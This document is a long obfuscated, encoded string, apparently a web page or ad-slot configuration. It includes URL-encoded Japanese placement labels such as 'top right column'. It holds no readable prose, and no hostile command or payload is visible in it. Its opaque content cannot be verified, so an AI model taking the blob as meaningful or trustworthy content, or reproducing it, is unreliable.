h,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3jx5tk5fj5ih5fvv5f5h5n,5njl57dvk5nmjm59l,5nks5753kv5nmqn,5nj1j3525cj15fj3d5nmvj5bs,5nj45752sj45nmjt45n5h57jxjf57sjljo5fj5vj257dvk5nmjm59l,5njl57dvk5nmjm59l,5nks5753kv5nmqnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmjm59l,5n5h57jxjf57sjljo5fj5vj257dvk5nmjqjvn,5njl57dvk5nmjqjvn,5nks5753kv5nmqnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmjqjvn,5njl57dvk5nmjqnn,5nks5753kv5nmqnjjjh,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53j453j3j35353je53jlj3jl5cdj35c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njj,45nj5bj1s5nm5nsj1s5hsjxvjy57jxa57j457hj1sjyj4sj1s5tv5fj55n,5naj3j1bs5nm5nwj4sj3j55tkjyh5fjbjy5h5fdj3j15njjjhjj,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvjvjmjmnnjvj854je5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqni5fasj5j1j35c5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy545954n59jejvjmllljmljyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmxj3j1j4s,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvi545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjswv5fjoi5t5fjxvsjxvih5fjb5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnj8lje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqjq59jbjvlni5tsjxvsj5x5f5fvsj5j1sxvi54595n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8595959jv59njql59qjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjsjs5yjscbjyj45752sjy5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjmjh,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqje59595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvi%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvijq5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjsjs5yjscbjyj45752sjy5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt59jh,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmnjqj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijei%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Bijqjq59ijvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxi5h57ddj1sij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmjvjqje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijqi%E3%83%88%E3%83%83%E3%83%97i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxi5h57ddj1sij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmjvqq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijmi%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxih5fvv5f5hij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqj8je595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ciqi%E3%83%88%E3%83%83%E3%83%97i%E5%B7%A6%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxih5fvv5f5hij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqjelje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci59i%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjvjh5n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjqln54jmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjbjvqnij55753kvksj3dsj5ijmjm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjvjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5